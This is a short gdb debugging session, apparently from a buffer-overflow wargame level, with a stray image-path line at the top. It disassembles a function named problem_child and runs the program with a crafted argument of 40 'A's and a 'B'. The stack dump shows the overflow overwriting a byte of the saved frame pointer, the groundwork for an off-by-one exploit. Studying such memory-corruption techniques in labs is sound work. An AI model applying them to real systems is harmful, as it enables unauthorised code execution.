 0x8048455 <problem_child+21>: add %esp,12
0x8048458 <problem_child+24>: lea %eax,[%ebp-40]
0x804845b <problem_child+27>: push %eax
0x804845c <problem_child+28>: push 0x8048500
0x8048461 <problem_child+33>: call 0x8048354 <printf>
0x8048466 <problem_child+38>: add %esp,8
0x8048469 <problem_child+41>: leave
0x804846a <problem_child+42>: ret
0x804846b <problem_child+43>: nop
End of assembler dump.
(gdb) b *problem_child+41
Breakpoint 1 at 0x8048469
(gdb) r `python -c 'print "A"*40+"B"'`
Starting program: /home/golem/tmp/darkknight `python -c 'print "A"*40+"B"'`
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAB? 퓹 7? 원 ? 옹 @
Breakpoint 1, 0x8048469 in problem_child ()
(gdb) x/20x $esp
0xbffffaa4: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffab4: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffac4: 0x41414141 0x41414141 0xbffffa42 0x0804849e
0xbffffad4: 0xbffffc37 0xbffffaf8 0x400309cb 0x00000002
0xbffffae4: 0xbffffb24 0xbffffb30 0x40013868 0x00000002
(gdb)